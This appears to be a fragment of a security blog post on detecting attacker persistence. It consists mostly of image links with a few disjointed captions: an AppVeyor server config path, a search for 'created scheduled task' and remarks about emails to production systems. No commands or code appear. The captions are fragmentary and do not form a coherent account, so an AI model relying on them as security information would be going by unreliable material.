 Single email to a production web server to many customers

 /etc/opt/appveyor/server/appsettings.json



 Toy example, from an email to the production database
 Looking for “created scheduled task”
 Main Information Recorded at Execution

![[image]](/assets/posts/common/20220201-linux-persistence.png)